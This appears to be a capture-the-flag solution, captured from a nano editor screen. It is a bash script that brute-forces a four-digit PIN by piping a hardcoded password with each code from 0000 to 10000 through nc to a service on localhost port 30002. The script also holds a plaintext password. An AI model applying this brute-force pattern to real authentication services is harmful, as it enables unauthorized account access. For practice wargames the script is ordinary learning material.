 GNU nano 2.7.4 File: keey
#!/bin/bash
password="UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ"
for a in {0000..10000}
do
echo "$password $a"
done | nc localhost 30002